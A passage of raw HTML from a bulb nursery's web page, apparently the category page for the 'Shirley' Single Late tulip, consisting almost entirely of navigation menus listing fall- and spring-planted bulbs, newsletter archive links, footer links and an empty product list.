Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27280121">Tulips</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/30185747">Single Late</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Shirley</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
